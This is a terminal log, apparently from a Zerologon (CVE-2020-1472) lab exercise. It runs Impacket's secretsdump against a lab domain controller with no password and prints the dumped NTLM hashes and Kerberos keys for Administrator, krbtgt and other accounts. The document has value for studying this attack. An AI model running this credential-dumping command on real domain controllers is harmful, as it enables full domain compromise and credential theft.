 (root💀kali)-[~/Desktop/CVE-2020-1472]
# python3 impacket/examples/secretsdump.py qwe/dc\$@192.168.235.128 -no-pass
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bed8fa867b81ae20c4b1c49c9f8fd72e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0d4361ec08aa1daec43e4b8f43497443:::
qwe.local\xiaoming:1106:aad3b435b51404eeaad3b435b51404ee:6f27e2abc6ad2e9b63e680ee01268edd:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XIAOMING$:1104:aad3b435b51404eeaad3b435b51404ee:e3a7928dd02692efac4d6908e91c0176:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:0825c5d94d37d303cc61fd86ba235c51985c0908b0a371f3777ec2912fa686cd
krbtgt:aes128-cts-hmac-sha1-96:e0424e769179faec826ffa281d45253e
krbtgt:des-cbc-md5:803ba22f01683e7c
qwe.local\xiaoming:aes256-cts-hmac-sha1-96:93b328629bde8ad40d1704aab0299d5feab360f1f57d0b8889f896436e5e4f92
qwe.local\xiaoming:aes128-cts-hmac-sha1-96:6d8309152cb3f6477eab1ff713eac26b
qwe.local\xiaoming:des-cbc-md5:296b08525792c1a1
DC$:aes256-cts-hmac-sha1-96:236dba2d7f4cfd7b8ff5c5d2226724b7ee9db21a0aa19daa7909ff7122f982cf
DC$:aes128-cts-hmac-sha1-96:93dea3f57aec410761601c31e8802633
DC$:des-cbc-md5:7f25e662264cc457
XIAOMING$:aes256-cts-hmac-sha1-96:437f3b2ee427f805b37eaf8be490ed858b0cfdcecbe73c9bb2167f89a304747d
XIAOMING$:aes128-cts-hmac-sha1-96:bbf3748b064e9c1dc0186d3421aa610f
XIAOMING$:des-cbc-md5:38e3c1abd523ab2f
[*] Cleaning up ...
don9sec